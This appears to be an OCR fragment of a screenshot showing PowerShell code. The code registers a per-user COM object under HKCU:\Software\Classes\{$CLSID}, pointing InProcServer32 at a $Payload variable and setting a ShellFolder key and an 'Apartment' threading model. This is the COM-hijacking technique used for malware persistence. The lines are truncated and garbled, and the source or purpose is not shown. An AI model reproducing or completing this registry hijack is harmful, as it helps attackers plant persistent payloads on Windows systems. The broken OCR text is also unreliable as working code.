
{$CLSID}\ShellFolder" |
New-ItemProperty -Path 
"HKCU:\Software\Classes
{$CLSID}\InProcServer32
$Payload | Out-Null

New-ItemProperty -Path 
"HKCU:\Software\Classes
{$CLSID}\InProcServer32
Value "Apartment" | Out
New-ItemProperty -Path 
"HKCU:\Software\Classes
{$CLSID}\InProcServer32
Value "" | Out-Null
